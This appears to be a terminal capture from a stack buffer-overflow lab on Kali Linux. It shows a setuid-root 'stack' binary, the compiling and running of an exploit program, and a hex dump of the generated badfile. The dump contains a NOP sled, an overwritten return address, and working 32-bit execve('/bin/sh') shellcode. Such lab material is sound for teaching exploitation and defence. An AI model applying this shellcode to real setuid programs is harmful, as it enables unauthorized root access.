 kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l stack
-rwsr-xr-x 1 root root 17736 Sep 14 06:25 stack
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -m32 -o exploit exploit.c
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l exploit
-rwxrwxr-x 1 kali kali 15148 Sep 14 07:47 exploit
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exploit
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l badfile
-rw-rw-r-- 1 kali kali 517 Sep 14 07:49 badfile
┌──(kali㉿kali)-[~/Desktop]
└─$ xxd badfile | head
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: b6cd ffff 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000060: 9090 9090 31c0 5068 2f2f 7368 682f 6269  ....1.Ph//shh/bi
00000070: 6e89 e350 5389 e199 b00b cd80 9090 9090  n..PS...........
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
┌──(kali㉿kali)-[~/Desktop]
└─$